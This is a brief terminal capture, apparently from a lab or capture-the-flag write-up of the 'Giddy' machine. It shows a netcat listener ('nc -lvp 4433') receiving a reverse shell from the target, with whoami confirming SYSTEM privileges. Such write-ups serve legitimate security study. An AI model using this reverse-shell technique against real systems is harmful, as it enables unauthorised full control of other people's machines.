 ❱ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.104: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.104] 49705
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>hostname
hostname
Giddy
C:\ProgramData\unifi-video>